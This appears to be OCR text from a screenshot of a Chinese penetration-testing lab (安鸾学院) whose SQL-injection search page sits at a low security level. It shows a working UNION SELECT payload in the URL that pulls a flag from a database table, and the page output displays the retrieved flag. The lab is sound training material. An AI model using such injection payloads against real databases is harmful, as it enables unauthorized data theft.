 安鸾学院
106.15.50.112:8125/sqli_1.php?title=1%%27%20UNION%20SELECT%201,2,3,4,(SELECT%20GROUP_CONCAT(flag%20SE
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://106.15.50.112:8125/sqli_1.php?title=1%' UNION SELECT 1,2,3,4,(SELECT GROUP_CONCAT(flag SEPARATOR 0x3c62723e) FROM whalwl.this_flag),6,7 --+&action=search
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
渗透测试
安鸾学院欢迎你!
请选择漏洞安全级别:
低 设置 安全等级: 低
网站简介 电影搜索 论坛 退出 hello, 22
/ SQL Injection (GET/Search) /
查找您喜欢的电影: 搜索
电影名称 发行时间 主角 类型 电影资料
库
2 3 1234567890 4 Link
flag{86b757e867b43d16050225ab516b2274}